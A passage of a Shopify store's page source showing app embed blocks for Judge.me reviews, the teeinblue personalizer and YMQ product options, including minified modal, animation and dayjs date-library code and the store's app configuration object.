    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "USD",
    
      moneyFormat: "${{amount}}",
    
    };
  </script>

  

  

  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=1vV1P46iim39BXK3vO6zPZvNUbH3xNs4&amp;shop=giftiee-shop.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 57204474005,
            domain: "giftiee-shop.myshopify.com",
            name: "giftiee-shop"
        },
        secret: "fbbb857e6fd691c3212cf32ed1b509ace8235b1952e1f9f17853b28f25847232",
        version: 2,
        timestamp: "1768882545",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: null,
        page: "collection",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 29865705621,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.js",
